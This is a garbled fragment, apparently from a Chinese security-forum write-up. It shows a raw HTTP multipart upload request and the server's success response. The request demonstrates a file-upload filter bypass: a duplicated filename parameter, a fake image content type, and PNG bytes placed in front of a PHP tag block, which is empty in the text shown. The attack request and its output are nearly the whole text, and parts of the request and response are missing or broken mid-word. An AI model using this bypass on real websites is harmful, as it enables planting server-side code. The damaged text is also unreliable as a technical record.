 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary3hnbhrt21XlJqA01
Content-Disposition: form-data; name="file"; filename="0004546.x";
filename="0004546.c.z"
Content-Type: image/jp
PNG
zvc
)
<?php
?>
------WebKitFormBoundary3hnbhrt21XlJqA01
Content-Disposition: form-data; name="ext1"
------WebKitFormBoundary3hnbhrt21XlJqA01
Content-Disposition: form-data; name="module"
cf9338d6cce44966b4978f9310373c64
------WebKitFormBoundary3hnbhrt21XlJqA01--
Access-Control-Allow-Methods: POST
Access-Control-Allow-Headers: token
Content-Length: 181
{"module":"cf9338d6cce44966b4978f9310373c64","result_code":0,"re
传成功!","filenames":{"file":"uploads\/2020\/05\/29\/831d43fd988dabb
z"}}
猪猪谈安全
先知社区